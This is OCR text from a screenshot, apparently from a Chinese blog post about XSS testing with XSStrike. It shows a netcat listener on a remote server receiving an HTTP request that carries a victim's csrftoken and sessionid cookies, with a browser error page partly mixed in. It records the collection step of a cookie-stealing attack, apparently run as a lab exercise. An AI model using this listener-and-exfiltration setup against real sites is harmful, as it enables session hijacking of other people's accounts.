 XSStrike-master
Ubuntu_01_02_06_T - root@VM-16-15-ubuntu: / - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@49.232.114.84:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 Ubuntu_01_02_06_T × 2 Ubuntu_01_02_06_T × +
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrftoken=Ge2z9PNgE3jffHQxAZsHEXOZULrYIkD7Jka0sK4DIAGZkng28d2o1iROzOzpjtxX; sessionid=6sirrxrj6re1kwiiy49uyv7eiw07q9gr
^C
root@VM-16-15-ubuntu:/# nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 223.104.1.203 51634
GET /1.jpg?.aspx HTTP/1.1
Host: 49.232.114.84:443
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrftoken=Ge2z9PNgE3jffHQxAZsHEXOZULrYIkD7Jka0sK4DIAGZkng28d2o1iROzOzpjtxX; sessionid=6sirrxrj6re1kwiiy49uyv7eiw07q9gr
root@VM-16-15-ubuntu:/#
比网站
拒绝了我们的连接请求
连接
服务器和防火墙
REFUSED
ssh://root@49.232.114.84:22 SSH2 xterm 141x27 27,25 2 会话 CAP NUM
Debug: xsstrike
Debugger Console
CSDN @ing_end